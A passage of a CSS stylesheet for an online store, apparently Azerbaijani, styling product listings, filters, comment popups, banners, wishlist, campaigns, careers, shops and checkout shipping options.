    .products__list__body.products__list__body--list-view .product {
        width: 100%;
        flex-direction: row;
        position: relative;
    }

    .products__list__body.products__list__body--list-view .product .to-wishlist {
        position: absolute;
        top: 2.4rem;
        right: 2.4rem;
    }

    .products__list__body.products__list__body--list-view .product__flex {
        display: flex;
        flex-grow: 1;
    }

    .products__list__body.products__list__body--list-view .product__flex__left {
        width: 50%;
        padding-right: 3.5rem;
    }

    .products__list__body.products__list__body--list-view .product__flex__left-right {
        width: 50%;
    }

    .products__list__body.products__list__body--list-view .product__details {
        display: flex;
    }

    .products__list__body.products__list__body--list-view .product__flex-right {
        flex: 0 0 32.6%;
        border-left: 1px solid #dee2e6;
        padding-left: 2.3rem;
    }

    .products__list__body.products__list__body--list-view .product__labels {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
}

.write-comment .form-group {
    margin-bottom: 1.2rem;
}

.write-comment .form-group p {
    color: #232d40;
    font-size: 1.5rem;
}

.write-comment__btn {
    color: #95979c;
    border-bottom: 1px solid currentColor;
    margin-left: 0.6rem;
    padding-bottom: 2px;
}

.write-comment__btn.active,
.write-comment__btn:hover {
    color: #f6861f;
}

.write-comment__popup {
    position: absolute;
    -webkit-filter: drop-shadow(0 15px 80px rgba(0, 0, 0, 0.07)) drop-shadow(0 1.87823px 10.0172px rgba(0, 0, 0, 0.035));
    filter: drop-shadow(0 15px 80px rgba(0, 0, 0, 0.07)) drop-shadow(0 1.87823px 10.0172px rgba(0, 0, 0, 0.035));
    background-color: #fff;
    width: 65rem;
    padding: 2.8rem 3.2rem;
    z-index: 5;
    border-radius: 8px;
    left: -30px;
    top: 100%;
    margin-top: 2rem;
    opacity: 0;
    pointer-events: none;
    cursor: auto;
}

.write-comment__popup.open {
    opacity: 1;
    pointer-events: auto;
}

.write-comment__popup:before {
    content: "";
    width: 2.4rem;
    height: 2.4rem;
    background: #fff;
    position: absolute;
    top: -1rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 8.5rem;
    border: 1px solid #fff;
}

.write-comment__popup--notification {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    width: 50rem;
}

.write-comment__popup--notification:before {
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    left: 50%;
}

.write-comment__popup--notification .btn {
    font-size: 1.6rem;
    padding: 1.5rem;
}

.write-comment__head {
    margin-bottom: 2rem;
}

.write-comment__head svg {
    margin-right: 0;
}

.write-comment__close {
    cursor: pointer;
    color: #95979c !important;
    margin-bottom: 0 !important;
}

.write-comment__close:hover {
    color: #232d40 !important;
}

.write-comment__title {
    font-size: 2rem;
    font-weight: 600;
}

.write-comment__title img {
    margin-right: 1rem;
}

.write-comment__rating {
    background: #fcfcfc;
    border-radius: 6px;
    padding: 1.4rem 1.6rem;
    margin-bottom: 1.2rem;
}

.write-comment__rating p {
    display: flex;
    font-size: 1.5rem;
    color: #232d40;
    font-weight: 500;
}

.write-comment__rating p span {
    font-size: inherit;
    margin: 0 0.5rem;
}

.write-comment__rating .star-rating li {
    width: 2.2rem;
    height: 2.2rem;
    margin-left: 0.2rem;
}

.write-comment--success .write-comment__title {
    display: flex;
    align-items: center;
}

@media (max-width: 812px) {
    .write-comment__popup {
        left: 15px;
        right: 15px;
        width: auto;
        position: fixed;
        top: 20px;
        bottom: 20px;
        z-index: 20;
        overflow: auto;
    }

    .write-comment__popup:before {
        display: none;
    }

    .write-comment__popup--notification {
        top: 50%;
        bottom: auto;
        max-height: 95%;
        right: auto;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        left: 50%;
        width: 93%;
    }

    .write-comment--success .write-comment__popup {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .write-comment--success .write-comment__title {
        align-items: flex-start;
    }
}

.reklam-banner {
    position: relative;
    margin-top: 8rem;
}

.reklam-banner__dots {
    display: none;
}

@media (max-width: 767px) {
    .reklam-banner {
        margin-bottom: 0;
    }

    .reklam-banner .row {
        flex-wrap: nowrap;
        overflow-x: scroll;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
    }

    .reklam-banner .row .col-md-6 {
        flex: 0 0 100%;
        scroll-snap-align: start;
    }

    .reklam-banner .row .col-md-6 a {
        display: block;
        height: 100%;
    }

    .reklam-banner .row .col-md-6 a img {
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .reklam-banner__dots {
        position: absolute;
        bottom: 18px;
        justify-content: center;
        left: 0;
        right: 0;
    }

    .reklam-banner__dots li {
        background: #232d40;
        opacity: 0.2;
        border-radius: 20px;
        width: 24px;
        height: 3px;
        margin-right: 8px;
        transition: 0.3s linear;
    }

    .reklam-banner__dots li:last-child {
        margin-right: 0;
    }

    .reklam-banner__dots li.active {
        opacity: 1;
    }
}

.video-block .youtube-link {
    float: right;
    white-space: nowrap;
}

.video-block__item__image {
    position: relative;
    border-radius: 0.8rem;
    margin-bottom: 2.8rem;
    display: inline-block;
    overflow: hidden;
    height: 32.5rem;
    width: 100%;
    cursor: pointer;
}

.video-block__item__image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.video-block__item__image span {
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
}

.video-block__item__image span:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.3;
}

.video-block__item__image:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    width: 8rem;
    height: 8rem;
    border-radius: 100px;
    background-color: #fff;
    background-image: url(../images/svg-icons/play-btn.svg);
    background-size: 2.8rem 2.8rem;
    background-position: 2.9rem center;
    background-repeat: no-repeat;
    z-index: 3;
}

.video-block__item__image:hover:before {
    width: 19.4rem;
}

@media (max-width: 768px) {
    .video-block__item__image:hover:before {
        width: 18.4rem;
    }
}

.video-block__item__image:hover:after {
    opacity: 1;
}

.video-block__item__image:hover span:after {
    background: #40b659;
}

.video-block__item__image:after {
    content: attr(title);
    color: #232d40;
    font-size: 1.6rem;
    font-weight: 600;
    position: absolute;
    top: 50%;
    left: 54%;
    background-color: #fff;
    border-radius: 100px;
    padding: 2.8rem 2.4rem 2.8rem 1rem;
    -webkit-transform: translate3d(calc(-50% + 10px), -50%, 0);
    transform: translate3d(calc(-50% + 10px), -50%, 0);
    opacity: 0;
    z-index: 4;
    min-width: 13.3rem;
    text-align: center;
    height: 8rem;
}

.video-block__item__title {
    color: #232d40;
    font-size: 2rem;
    font-weight: 600;
    display: block;
    margin-bottom: 1.2rem;
}

.video-block__item__title:hover {
    color: #40b659;
}

.video-block__item p {
    color: #95979c;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 2.4rem;
}

.video-block__slider:after {
    content: "";
}

@media (max-width: 767px) {
    .video-block {
        position: relative;
    }

    .video-block__slider:after {
        content: "flickity";
        display: none;
    }

    .video-block__slider .col-md-4 {
        width: 87%;
        padding-right: calc(var(--bs-gutter-x) / 2);
        padding-left: calc(var(--bs-gutter-x) / 2);
    }

    .video-block .youtube-link {
        position: absolute;
        bottom: -28px;
        left: 16px;
        right: 16px;
        justify-content: center;
    }

    .video-block__item {
        margin-bottom: 30px;
    }

    .video-block__item__image {
        margin-bottom: 20px;
    }

    .video-block__item__title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 8px;
    }

    .video-block__item p {
        font-size: 14px;
        line-height: 20px;
    }
}

.partners {
    margin-top: 8rem;
    margin-bottom: 3rem;
    overflow-x: hidden;
}

.partners__row {
    margin: 0 -12px;
    display: flex;
    flex-wrap: wrap;
    height: 9rem;
    overflow: hidden;
}

.partners__row.flickity-enabled {
    display: block;
    height: auto;
    overflow: visible;
}

.partners__cell {
    width: calc(100% / 6);
    padding: 0 12px;
}

.partners__item {
    border: 1px solid #e3e5eb;
    height: 9rem;
    border-radius: 8px;
    justify-content: center;
    transition: none;
}

.partners__item img {
    max-width: 70%;
    max-height: 70%;
}

@media (max-width: 991px) {
    .partners__cell {
        width: calc(100% / 4);
    }

    .partners__item,
    .partners__row {
        height: 90px;
    }
}

@media (max-width: 767px) {

    .partners .container-fluid,
    .partners .container-lg,
    .partners .container-md,
    .partners .container-sm,
    .partners .container-xl,
    .partners .container-xxl {
        padding-right: 0;
    }

    .partners .container-fluid .row,
    .partners .container-lg .row,
    .partners .container-md .row,
    .partners .container-sm .row,
    .partners .container-xl .row,
    .partners .container-xxl .row {
        flex-wrap: nowrap;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }

    .partners .container-fluid .row .col,
    .partners .container-lg .row .col,
    .partners .container-md .row .col,
    .partners .container-sm .row .col,
    .partners .container-xl .row .col,
    .partners .container-xxl .row .col {
        flex: unset;
        width: 154px;
        max-width: unset;
    }

    .partners__row {
        margin: 0;
    }

    .partners__cell {
        width: 42%;
        padding: 0;
        margin-right: 16px;
    }
}

.products .g-0 {
    flex-wrap: nowrap;
    align-items: flex-start;
}

.products__head {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 2rem;
}

.products__head h1 {
    margin-bottom: 0;
    min-width: 33.5rem;
    padding-right: 1rem;
}

.products__banner {
    border-radius: 8px;
    overflow: hidden;
    color: #fff;
    font-weight: 600;
    font-size: 4.2rem;
    display: flex;
    flex: 1;
}

.products__banner span {
    font-size: 3.4rem;
    display: block;
}

.products__banner>* {
    width: 50%;
    min-height: 6.3rem;
    padding: 0 1.2rem;
    position: relative;
    display: flex;
    align-items: center;
}

.products__banner__left {
    text-align: right;
    background-color: #232d40;
    justify-content: flex-end;
}

.products__banner__right {
    background-color: #f6861f;
}

.products__filter {
    width: 33.5rem;
}

.products__filter input[type="checkbox"] {
    display: none;
}

.products__filter form {
    padding: 2.4rem 2.8rem;
    border-top-left-radius: 1.2rem;
    border-bottom-left-radius: 1.2rem;
}

.products__filter__btn,
.products__filter__btn-close,
.products__filter__btn-open {
    display: none;
}

@media (max-width: 1180px) {
    .products__filter {
        width: 25rem;
    }

    .products__filter form {
        padding: 2rem;
    }
}

.products__filter .fieldset-toggle {
    display: none;
}

.products__filter .fieldset-toggle:checked+fieldset .products__filter__item__body {
    max-height: 0;
    overflow: hidden;
}

.products__filter .fieldset-toggle:checked+fieldset legend:after {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    top: 50%;
    color: rgba(35, 45, 64, 0.75);
}

.products__filter .fieldset-toggle:checked+fieldset legend:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 50%;
    color: rgba(35, 45, 64, 0.75);
}

.products__filter__item {
    margin-bottom: 2.5rem;
    border-bottom: 1px solid #dee2e6;
}

.products__filter__item:last-child {
    margin-bottom: 0;
    border: unset;
}

.products__filter__item:last-child .products__filter__item__body label:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}

.products__filter__item__link {
    margin-bottom: 0.8rem;
    color: #5b5f66;
    font-size: 1.4rem;
    display: block;
}

.products__filter__item__link.active {
    font-weight: 600;
    color: #40b659;
}

@media (max-width: 767px) {
    .products__filter__item__link {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 8px;
    }
}

.products__filter__item .fieldset-toggle-label {
    display: block;
}

.products__filter__item .fieldset-toggle-label:before {
    content: unset;
}

.products__filter__item legend {
    color: #232d40;
    font-size: 1.6rem;
    margin-bottom: 1.6rem;
    float: unset;
    position: relative;
    font-weight: 500;
    cursor: pointer;
}

.products__filter__item legend:after {
    content: "";
    background-color: currentColor;
    width: 1.9rem;
    height: 0.15rem;
    position: absolute;
    right: 0;
    top: 50%;
}

.products__filter__item legend:before {
    content: "";
    position: absolute;
    right: 0;
    background-color: currentColor;
    width: 1.9rem;
    height: 0.15rem;
    top: 50%;
}

.products__filter__item__body {
    max-height: 100rem;
    margin-bottom: 1.7rem;
}

.products__filter__item__body--scroll {
    max-height: 430px;
    overflow-y: auto;
}

.products__filter__item--price {
    padding-bottom: 2.5rem;
}

.products__filter__item--price legend {
    color: #f6861f;
}

.products__filter__item--price legend:after,
.products__filter__item--price legend:before {
    display: none;
}

.products__filter__item__price input {
    width: 48%;
    border-radius: 0.8rem;
    border: 1px solid #e6e6e6;
    font-size: 1.4rem;
    color: #232d40;
    padding: 1.2rem 1.6rem;
}

.products__filter__item__price input:after {
    content: "AZN";
    display: inline;
}

.products__list {
    width: 100%;
    max-width: unset;
    flex: unset;
    padding: 0;
    font-size: 1.4rem;
}

.products__list__filter {
    padding: 1.4rem 2.4rem;
    border-top-right-radius: 1.2rem;
}

.products__list__filter__sort {
    color: #95979c;
}

.products__list__filter__sort select {
    border: unset;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url(../images/svg-icons/arrow-bottom.svg);
    background-repeat: no-repeat;
    background-size: 1.25rem 0.675rem;
    background-position: 100% 60%;
    padding-right: 1.7rem;
    color: #232d40;
    font-weight: 500;
    cursor: pointer;
}

.products__list__filter__tool-bar {
    display: flex;
    align-items: center;
}

.products__list__filter__tool-bar label {
    margin-bottom: 0 !important;
}

.products__list__filter__tool-bar__view-type {
    margin-left: 5rem;
    color: #95979c;
    justify-content: unset;
}

.products__list__filter__tool-bar__view-type a {
    color: #5b5f66;
    border-radius: 0.8rem;
    border: 1px solid transparent;
    padding: 1rem;
}

.products__list__filter__tool-bar__view-type a:first-child {
    margin-left: 0.5rem;
}

.products__list__filter__tool-bar__view-type a.active {
    color: #f6861f;
    border-color: currentColor;
}

@media (min-width: 768px) {
    .products__list__body {
        display: flex;
        flex-wrap: wrap;
    }

    .products__list__body .product {
        width: calc(100% / 3);
        border: unset;
    }
}

.products__desc {
    margin-top: 4rem;
    padding-left: 5rem;
}

.products__desc h3 {
    font-weight: 600;
    font-size: 3.2rem;
    margin-bottom: 1.6rem;
}

.products__desc p {
    font-size: 1.6rem;
    line-height: 2.4rem;
    color: #5b5f66;
    margin-bottom: 1.6rem;
    font-weight: 500;
}

.products__tags {
    display: flex;
    flex-wrap: wrap;
    margin-top: 3.2rem;
}

.products__tags li {
    margin-right: 1.2rem;
    margin-bottom: 1.2rem;
}

.products__tags__item {
    background: #f8f9fb;
    border-radius: 100px;
    font-size: 1.4rem;
    color: #5b5f66;
    padding: 0.8rem 1.6rem;
    display: block;
    font-weight: 500;
}

@media (max-width: 767px) {
    .products__head {
        display: block;
    }

    .products__head h1 {
        width: 100%;
        padding-right: 0;
    }

    .products__banner {
        font-size: 18px;
        margin-top: 5px;
    }

    .products__banner>* {
        padding: 0;
        min-height: 40px;
    }

    .products__banner__left {
        padding-right: 5px;
    }

    .products__banner__right {
        padding-left: 5px;
    }

    .products__banner span {
        font-size: 12px;
    }

    .products .open-filter:checked+.products__filter {
        z-index: 22;
    }

    .products .open-filter:checked+.products__filter form {
        width: 270px;
        padding: 24px 16px;
    }

    .products .open-filter:checked+.products__filter form+label {
        opacity: 1;
        pointer-events: auto;
    }

    .products__filter {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        width: auto;
        z-index: 10;
    }

    .products__filter form {
        width: 0;
        background: #fff;
        overflow: auto;
        height: 100%;
        padding: 0;
        z-index: 10;
        position: relative;
    }

    .products__filter__item__price {
        display: block;
    }

    .products__filter__item__price input {
        width: 100%;
        font-size: 14px;
        line-height: 24px;
        padding: 11px 16px;
        font-weight: 500;
    }

    .products__filter__item__price input:first-child {
        margin-bottom: 12px;
    }

    .products__filter__item legend {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 16px;
    }

    .products__filter__item legend:after,
    .products__filter__item legend:before {
        width: 19px;
        height: 1.5px;
    }

    .products__filter__btn-open {
        position: absolute;
        top: 50%;
        right: -56px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        background: #fff;
        border: 1px solid rgba(35, 45, 64, 0.1);
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.07);
        border-radius: 0 8px 8px 0;
        width: 56px;
        height: 56px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        z-index: 10;
    }

    .products__filter__btn-close {
        display: block;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.6);
        z-index: 9;
        transition: 0.3s linear;
        opacity: 0;
        pointer-events: none;
    }

    .products__filter__btn {
        width: 100%;
        display: flex;
        justify-content: center;
    }

    .products__list__filter {
        box-shadow: unset;
        padding: 0;
        margin-bottom: 18px;
        font-size: 14px;
        align-items: flex-end;
    }

    .products__list__filter__sort {
        display: flex;
        flex-direction: column;
    }

    .products__list__filter__sort select {
        margin-top: 4px;
    }

    .products__list__filter__tool-bar__view-type {
        display: none;
    }

    .products__list__more .btn {
        padding: 11px 50px;
    }

    .products__desc {
        padding-left: 0;
    }

    .products__desc p {
        font-size: 14px;
        line-height: normal;
    }

    .products__tags__item {
        font-size: 13px;
        padding: 8px 15px;
    }
}

.category__banner {
    margin-bottom: 4.8rem;
}

.category__banner__item {
    display: flex;
    align-items: center;
    padding: 5rem 6rem;
    border-radius: 12px;
    border: 1px solid #e3e5eb;
    overflow: hidden;
    justify-content: space-between;
    min-height: 22rem;
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.category__banner__item>* {
    position: relative;
    z-index: 1;
}

.category__banner__img {
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: flex;
    align-items: flex-end;
    min-height: 100%;
    height: 100%;
    padding: 10px 0;
}

.category__banner__img img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.category__banner h2,
.category__banner__name {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 2.4rem;
    line-height: 3.2rem;
    color: #232d40;
    display: flex;
    align-items: center;
    max-width: 42rem;
}

.category__banner h2 span,
.category__banner__name span {
    display: block;
    width: 2px;
    background-color: #232d40;
    margin: 0 1.6rem;
    height: 3.2rem;
}

.category__banner__logo {
    margin-bottom: 1.6rem;
    max-width: 12rem;
    height: 20px;
}

.category__banner__logo img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: left;
    object-position: left;
}

.category__banner__price {
    font-weight: 700;
    font-size: 2rem;
    line-height: 2.4rem;
    display: flex;
    align-items: center;
    gap: 2rem;
}

.category__banner__price span {
    color: #232d40;
}

.category__banner__price h3 {
    font-weight: 500;
    font-size: 4.8rem;
    line-height: 5.6rem;
    color: #232d40;
    border: 4px solid #f6861f;
    border-radius: 16px;
    padding: 1.2rem 2rem;
}

.category__banner__price h3 sub {
    bottom: 0;
    font-size: 0.64em;
}

@media (max-width: 767px) {
    .category__banner {
        margin-top: 24px;
    }

    .category__banner__item {
        justify-content: space-between;
        padding: 14px 10px;
        min-height: 100px;
        background-position: unset;
    }

    .category__banner__item:before {
        width: 120px;
        height: 120px;
        top: unset;
        bottom: -40%;
    }

    .category__banner__price {
        font-weight: 600;
        font-size: 12px;
        line-height: 20px;
        flex-direction: column;
        gap: 0;
    }

    .category__banner__price h3 {
        font-weight: 500;
        font-size: 16px;
        line-height: normal;
        padding: 4px;
        border-width: 2px;
        margin-left: 4px;
        border-radius: 8px;
    }

    .category__banner__price h3 sub {
        font-weight: 600;
        font-size: 12px;
        line-height: normal;
    }

    .category__banner h2,
    .category__banner__name {
        font-weight: 400;
        font-size: 12px;
        line-height: normal;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        overflow: hidden;
        max-width: 102px;
        max-height: 45px;
    }

    .category__banner h2 span,
    .category__banner__name span {
        width: 1.5px;
        height: 16px;
        margin: 0 12px;
    }

    .category__banner__left {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        flex: 0 0 auto;
        width: 33.3%;
    }

    .category__banner__img {
        top: 0;
        bottom: 0;
        height: 100px;
        flex: 0 0 auto;
        width: 25%;
        margin: 0;
        min-height: auto;
        padding: 10px 0;
    }

    .category__banner__logo {
        max-width: 70px;
        margin-bottom: 4px;
    }
}

.wishlist h1 {
    font-size: 2.8rem;
    line-height: 3.6rem;
}

.wishlist .add-all {
    display: flex;
    flex-direction: column;
    gap: 1.6rem;
    margin-bottom: 3.6rem;
}

.wishlist .add-all__block {
    display: flex;
    gap: 1.6rem;
    width: 60rem;
    max-width: 100%;
}

.wishlist .add-all__block .d-flex {
    flex: 1;
}

.wishlist .add-all .d-flex {
    width: 100%;
    gap: 1.6rem;
}

.wishlist .add-all .form-group {
    margin-bottom: 0;
    flex: 1;
}

.wishlist .add-all #copy_link {
    position: relative;
}

.wishlist .add-all #copy_link:focus .copy-text,
.wishlist .add-all #copy_link:hover .copy-text {
    opacity: 1;
    visibility: visible;
}

.wishlist .add-all #copy_link .copy-text {
    position: absolute;
    bottom: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 0.3rem 1rem;
    background-color: #40b659;
    color: #fff;
    border-radius: 6px;
    margin-bottom: 8px;
    opacity: 0;
    visibility: hidden;
}

.wishlist .add-all #copy_link .copy-text:before {
    content: "";
    position: absolute;
    top: 90%;
    width: 1rem;
    height: 1rem;
    left: 50%;
    -webkit-transform: rotate(45deg) translateX(-50%);
    transform: rotate(45deg) translateX(-50%);
    background-color: #40b659;
    z-index: -1;
}

@media (min-width: 768px) {
    .wishlist .products__list__body .product__flex__left {
        width: 35%;
    }

    .wishlist .products__list__body .product__flex__left-right {
        width: 65%;
    }

    .wishlist .products__list__body .product__flex__left-right .product__details dt {
        width: 19%;
    }

    .wishlist .products__list__body .product__flex__left-right .product__details dd {
        width: 81%;
    }

    .wishlist .products__list__body .product__flex-right {
        flex: 0 0 26%;
    }

    .wishlist .products__list__body .prod-info__bottom__buttons .btn-orange {
        width: calc(100% - 5.8rem);
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .wishlist {
        position: relative;
    }

    .wishlist .add-all {
        margin-bottom: 0;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        right: 0;
        background: #fff;
        border-radius: 12px 12px 0 0;
        box-shadow: 0 -1px 20px rgba(0, 0, 0, 0.1);
        z-index: 16;
        padding: 24px 18px;
    }

    .wishlist .add-all .btn {
        justify-content: center;
    }

    .wishlist .add-all .btn svg {
        width: 22px;
        height: 18px;
    }

    .wishlist .add-all__block {
        flex-direction: column;
    }
}

.campaigns__item {
    margin-bottom: 2.4rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 1px solid #e3e5eb;
    border-radius: 1.2rem;
    overflow: hidden;
}

.campaigns__item__img {
    overflow: hidden;
    display: block;
    border-bottom: 0;
}

.campaigns__item__img img {
    width: 100%;
}

.campaigns__item__info {
    padding: 2.5rem 2.8rem 0;
    border-top: 0;
    margin-bottom: auto;
}

.campaigns__item__info__header {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.campaigns__item__info__date {
    color: #5b5f66;
    font-size: 1.3rem;
}

.campaigns__item__info__title {
    color: #232d40;
    font-size: 2rem;
    font-weight: 600;
    line-height: 2.8rem;
    margin-bottom: 0.6rem;
    display: block;
}

.campaigns__item__info__desc {
    font-size: 1.4rem;
    color: #95979c;
}

.campaigns__item__footer {
    padding: 2.8rem;
}

.campaigns__item__footer__dead-line {
    color: #f6861f;
    font-size: 1.6rem;
    font-weight: 600;
    padding: 1.1rem 1.6rem;
    border-radius: 0.8rem;
    position: relative;
}

.campaigns__item__footer__dead-line * {
    z-index: 1;
}

.campaigns__item__footer__dead-line:before {
    content: "";
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    background: #fff;
    border-radius: 0.8rem;
    justify-content: center;
    z-index: -1;
}

.campaigns__item__footer__dead-line:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 0.8rem;
    background: linear-gradient(90deg, #f6861f 0, #f0d6bd 50%, #40b659 100%);
    z-index: -2;
    -webkit-animation: 3s infinite gradient;
    animation: 3s infinite gradient;
    background-size: 400% 400%;
}

@-webkit-keyframes gradient {

    0%,
    100% {
        background-position: 0 50%;
    }

    50% {
        background-position: 100% 50%;
    }
}

@keyframes gradient {

    0%,
    100% {
        background-position: 0 50%;
    }

    50% {
        background-position: 100% 50%;
    }
}

.campaigns__item__footer__link {
    font-size: 1.4rem;
    color: #5b5f66;
    line-height: 2.4rem;
    padding: 1rem 1.6rem;
    border: 1px solid #dee2e6;
    border-radius: 0.6rem;
    font-weight: 500;
}

.campaigns__item__footer__link img,
.campaigns__item__footer__link svg {
    margin-left: 2.2rem;
}

@media (max-width: 767px) {
    .campaigns__item {
        margin-bottom: 16px;
    }

    .campaigns__item__info__date {
        font-size: 13px;
    }

    .campaigns__item__info__desc {
        font-size: 13px;
        line-height: 20px;
    }

    .campaigns__item__footer__dead-line {
        font-size: 15px;
        padding: 10px 16px;
    }

    .campaigns__item__footer__link {
        margin-left: auto;
        font-size: 14px;
        line-height: 20px;
        padding: 10px 16px;
    }
}

.career__item {
    border: 1px solid #dee2e6;
    border-radius: 12px;
    padding: 2.8rem;
    margin-bottom: 2.4rem;
    height: calc(100% - 2.4rem);
}

.career__item__content {
    margin-right: 2rem;
}

.career__item__title {
    font-weight: 600;
    margin-bottom: 0.8rem;
}

.career__item__location {
    color: #95979c;
    font-size: 1.4rem;
}

@media (max-width: 767px) {
    .career__item {
        margin-bottom: 16px;
        flex-direction: column;
        align-items: flex-start;
        justify-content: space-between;
        min-height: 205px;
        height: auto;
    }

    .career__item__title {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 5px;
    }

    .career__item__location {
        font-size: 14px;
        line-height: 20px;
    }

    .career__item__link.btn {
        width: 100%;
        justify-content: center;
        font-size: 14px;
        line-height: 24px;
    }

    .career__item__link.btn svg {
        width: 15px;
        height: 12px;
        margin-left: 5px;
    }
}

.shad-kart h1 {
    font-size: 2.8rem;
    margin-bottom: 2.4rem;
}

.shad-kart__banner {
    margin-bottom: 4.5rem;
}

.shad-kart__item {
    border: 1px solid #dee2e6;
    border-radius: 12px;
    padding: 2.8rem;
    display: flex;
    margin-bottom: 2.4rem;
}

.shad-kart__item__img {
    margin-right: 3.2rem;
}

.shad-kart__item__content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 1.6rem 0;
    align-items: flex-start;
}

.shad-kart__item__content__title {
    font-size: 2rem;
    font-weight: 600;
}

@media (max-width: 767px) {
    .shad-kart__banner {
        margin-bottom: 20px;
    }

    .shad-kart__banner img {
        height: 232px;
        -o-object-fit: cover;
        object-fit: cover;
        border-radius: 6px;
    }

    .shad-kart__item {
        padding: 24px;
        flex-direction: column;
        margin-bottom: 16px;
    }

    .shad-kart__item__img {
        margin-right: 0;
        margin-bottom: 20px;
    }

    .shad-kart__item__img img {
        width: 100%;
    }

    .shad-kart__item__content {
        padding: 0;
    }

    .shad-kart__item__content__link.btn {
        margin-top: 40px;
        width: 100%;
        justify-content: center;
        font-size: 14px;
        line-height: 24px;
    }

    .shad-kart__item__content__link.btn svg {
        width: 15px;
        height: 12px;
        margin-left: 5px;
    }
}

.shops__item {
    border: 1px solid #dee2e6;
    border-radius: 0.6rem;
    padding: 2.8rem;
    margin-bottom: 2.8rem;
    height: 100%;
    display: block;
}

.shops__item__title {
    font-weight: 600;
    font-size: 2rem;
    margin-bottom: 0.8rem;
}

.shops__item__location {
    color: #5b5f66;
    font-size: 1.4rem;
}

@media (max-width: 767px) {
    .shops__item {
        margin-bottom: 16px;
        padding: 24px;
    }

    .shops__item__title {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 8px;
    }

    .shops__item__location {
        font-size: 14px;
        line-height: 24px;
    }
}

.checkout {
    padding-top: 2.4rem;
}

.checkout .container-fluid,
.checkout .container-lg,
.checkout .container-md,
.checkout .container-sm,
.checkout .container-xl,
.checkout .container-xxl {
    display: flex;
    align-items: flex-start;
}

.checkout__banner {
    max-height: 12.8rem;
    margin: -3.9rem -13.1rem 5.1rem -5.1rem;
}

.checkout__banner img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.checkout__banner__btns {
    display: none;
}

.checkout__form {
    width: calc(100% - 33.5rem);
    padding: 4rem 13rem 5.2rem 5.2rem;
    border-radius: 1.2rem 0 0 1.2rem;
}

.checkout__form h1 {
    font-weight: 700;
    font-size: 2.8rem;
    line-height: 3.6rem;
}

.checkout__form h3 {
    font-size: 1.6rem;
    color: #95979c;
    margin-top: 0.8rem;
    margin-bottom: 2rem;
}

.checkout__form__shipping-methods {
    padding-bottom: 1.6rem;
    border-bottom: 1px solid #dee2e6;
    margin-bottom: 4rem;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(1)~.shipping .col-md-6:nth-child(1) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(1)~.shipping .col-md-6:nth-child(1) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(1)~.shipping .col-md-6:nth-child(1) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(1)~.shipping-methods__item .shipping-methods:nth-child(1) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(2)~.shipping .col-md-6:nth-child(2) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(2)~.shipping .col-md-6:nth-child(2) .custom-radio--additional label:before {
    background-color: #f6861f;
}

